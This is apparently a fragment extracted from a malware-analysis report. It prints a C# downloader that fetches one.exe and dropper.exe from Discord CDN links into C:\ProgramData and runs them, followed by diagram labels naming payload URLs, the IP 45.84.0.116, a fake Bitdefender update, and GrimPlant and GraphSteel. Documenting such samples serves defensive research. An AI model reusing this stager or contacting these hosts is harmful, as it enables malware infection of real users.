 public static void Main()
{
WebClient webClient = new WebClient();
webClient.DownloadFile("https://cdn.discordapp.com/attachments/947916997713358890/949948174636830761/one.exe", "C:\\ProgramData\\one.exe");
Thread.Sleep(1000);
Process.Start("C:\\ProgramData\\one.exe");
Thread.Sleep(1000);
webClient.DownloadFile("https://cdn.discordapp.com/attachments/947916997713358890/949948174838165524/dropper.exe", "C:\\ProgramData\\dropper.exe");
Thread.Sleep(1000);
Process.Start("C:\\ProgramData\\dropper.exe");
alt.exe
BitdefenderWindowsUpdatePac
kage.exe
https://forkscenter.fr/Bitdefender
one.exe
dropper.exe
http://45.84.0.116:443/i
java-sdk.exe
http://45.84.0.116:443/m
oracle-java.exe
Beacon
Go downloader
Go downloader
GrimPlant
https://forkscenter.fr/Sdghrt_umrj6/wisw.exe
http://45.84.0.116:443/p
wisw.exe
https://cdn.discordapp.com/attachments/947916
997713358890/949978571680673802/cesdf.exe
microsoft-cortana.exe
GraphSteel